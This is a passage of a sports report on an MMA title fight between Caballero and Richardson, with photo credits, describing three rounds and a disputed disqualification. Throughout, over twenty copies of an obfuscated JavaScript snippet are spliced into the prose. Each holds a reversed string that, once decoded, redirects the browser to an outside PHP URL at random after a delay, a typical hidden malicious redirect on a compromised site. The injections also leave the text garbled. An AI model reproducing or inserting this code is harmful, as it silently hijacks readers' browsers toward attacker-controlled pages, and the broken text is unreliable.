resumed.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Shortly thereafter the fight was again s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}topped with Caballero being deducted a point for his grabbing. As the match now resumed in the middle of the cage Caballero was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to clearly dominate Richardson for the remainder of the round.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

## The second round Caballero attacked with severe aggression. He \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took Richardson \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground and it was raining Argentinian fists and elbows as Richardson could only attempt \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to dodge or brush off the shots. Keeping him on the ground for nearly two solid minutes, the elbows \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took over as the shot of choice for Caballero. Despite this Richardson attempted \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get out the entire time and finally got up. With a long cut on the right side of his head leaking, Richardson kept going after Caballero. Caballero kept looking for the take downs. As Richardson got Caballero down, he kept taking shots as the round ended.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### As the third round began, they traded blows back and forth in the center of the cage. Suddenly moving up against the cage the fight was s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}topped again. The ref was taking another point from Caballero for grabbing the cage; \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to numerous vocal objections across the arena. Warning him that if he did it again the fight would be over, Caballero continued on the attack on Richardson, driving the fight back \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the canvas. Wrestling for position in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the corner, Caballero was now locked down by Richardson, but mounting a reasonable offence for position. As Caballero pushed on the fence with his foot \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to adjust for position, the ref waved off the fight.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### With the chorus of objections raining in, it was obvious that the ref had made a poor judgement call. With Caballero and his corner objecting, the ref grabbed their hands the announcer asked for respect for both fighters and Global Legion FC promoter Kosmas Livanos put the belt around Richardson’s waist. Taking the mic, Kosmas voices his own disagreement with the ref’s decision and promised that these two could face one another again in the near future.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### After the fight I \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took an opportunity \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to discuss the final fight with numerous people. While everyone agreed that Richardson was a \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tough kid for taking the beating his face was showcasing, he certainly should not have won by DQ. Rather the fight should have continued as there was never any real indication that Caballero had intentionally grabbed the cage. Rather he was pushing off on it for leverage; which is allowed in MMA in Florida. Suffice \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to say the rematch promises \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be nothing short of legendary.

Categories: Entertainment, Other Sports, Sports